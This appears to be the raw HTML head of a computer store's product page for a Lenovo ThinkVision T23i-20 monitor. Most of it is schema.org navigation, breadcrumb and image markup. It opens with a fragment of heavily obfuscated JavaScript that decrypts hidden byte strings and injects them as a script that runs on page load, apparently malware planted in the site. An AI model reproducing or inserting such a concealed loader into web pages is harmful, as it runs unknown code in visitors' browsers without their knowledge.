_0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="description" content="ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor">
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/","name":"Computer Monitors | LCD, LED, Touch Screen, Gaming, 4K &amp; Curved"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black\/","name":"Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711-1200x1200.jpg","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711.jpg","width":"500","height":"500"}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711-1200x1200.jpg","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711.jpg","width":"500","height":"500"}]},

